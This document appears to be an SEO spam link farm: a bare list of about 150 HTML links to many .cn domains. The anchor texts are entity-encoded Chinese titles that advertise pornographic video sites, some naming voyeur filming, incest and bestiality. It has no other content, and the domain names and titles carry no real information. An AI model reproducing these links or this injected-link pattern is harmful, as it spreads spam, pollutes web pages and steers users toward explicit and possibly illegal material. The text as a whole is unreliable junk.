<a href="http://liangdilamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://hahase22.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://88553.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://carose.com.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://slbzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dq-go.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mbvcdx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;a'v&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://vxpr.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://giyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://edqu.com.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://leema.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://46tz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://liruo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://ni21.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://usmed.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://zdauct.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://nzup.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phych.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://archig.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://sykx.org.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://aiaile.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://weiauto.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://mlbar.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x5348;&#x591C;&#x6BDB;&#x7247;&#x798F;&#x5229;</a>|
<a href="http://itay.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baoban8.cn" target="_blank">&#x4E9A;&#x6D32;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuduba.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://glze.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://chrischange.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://qaest.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://gkpa.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwallet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://love51.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://js518.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gkpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2007pet.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mysgl.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://61xp.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://wuai77.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://botu.net.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x719F;&#x5987;av</a>|
<a href="http://0836auto.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hshjyj.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://js925coq.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://foshandafu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suliu234.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://defondinge.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://fuduna.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://678unsh.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qevo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://symsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://we17buy.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://1beauty.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ruleng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://moar.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ts6p.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://ju-da.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshandafu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://30586.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://workoa.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iivr.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://akjfga.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jebs.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://igepade.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ijipiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://dsn168.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://tafen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzglym.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caijiaosuo.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;a</a>|
<a href="http://yccredit.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://whan.org.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://w580.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0836auto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://haigov.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
